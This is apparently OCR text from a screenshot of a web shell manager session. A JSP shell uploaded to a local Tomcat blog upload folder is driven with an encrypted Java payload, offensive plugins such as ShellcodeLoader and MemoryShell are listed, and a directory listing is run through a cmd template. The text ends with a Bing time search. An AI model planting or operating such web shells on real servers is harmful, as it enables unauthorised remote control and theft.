 Url:http://localhost:8081/upload/blog/20220901/1662015136678.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
命令模板 cmd /c "{command}" 2>&1
currentDir:D:/Web_Server/apache-tomcat-8.5.53/bin/
fileRoot:[C:\, D:\, E:\, F:\, G:\]
currentUser:super
osInfo:os.name: Windows 10 os.version: 10.0 os.arch: x86
D:/Web_Server/apache-tomcat-8.5.53/bin/ >dir
D
FF37-24B2
D:\Web_Server\apache-tomcat-8.5.53\bin
2022/08/15 09:34 <DIR> .
2022/08/15 09:34 <DIR> ..
2020/03/11 10:04 35,204 bootstrap.jar
2020/03/11 10:04 1,703 catalina-tasks.xml
2020/03/11 10:04 15,953 catalina.bat
2020/03/11 10:04 23,792 catalina.sh
2020/03/11 10:04 2,123 ciphers.bat
2020/03/11 10:04 1,997 ciphers.sh
2020/03/11 10:04 25,197 commons-daemon.jar
2020/03/11 10:04 2,040 configtest.bat
2020/03/11 10:04 1,922 configtest.sh
2020/03/11 10:04 8,675 daemon.sh
2020/03/11 10:04 2,091 digest.bat
2020/03/11 10:04 1,965 digest.sh
2020/03/11 10:04 8,842 service.bat
2020/03/11 10:04 3,460 setclasspath.bat
2020/03/11 10:04 3,708 setclasspath.sh
2020/03/11 10:04 2,020 shutdown.bat
2020/03/11 10:04 1,902 shutdown.sh
2020/03/11 10:04 2,022 startup.bat
2020/03/11 10:04 1,904 startup.sh
2020/03/11 10:04 2,592,256 tcnative-1.dll
2020/03/11 10:04 51,264 tomcat-juli.jar
2020/03/11 10:04 124,024 tomcat8.exe
2020/03/11 10:04 120,952 tomcat8w.exe
2020/03/11 10:04 4,574 tool-wrapper.bat
2020/03/11 10:04 5,540 tool-wrapper.sh
2020/03/11 10:04 2,026 version.bat
2020/03/11 10:04 1,908 version.sh
27 3,049,064
2 106,737,033,216
D:/Web_Server/apache-tomcat-8.5.53/bin/ >
time - Search
https://cn.bing.com...
国内版 国际版
Microsoft Bing time
ALL IMAGES VIDEOS
3,450,000 Results Open links in new tab
Current time in Yubei District, China (UTC+8)
2:56 PM
Thursday, September 1, 2022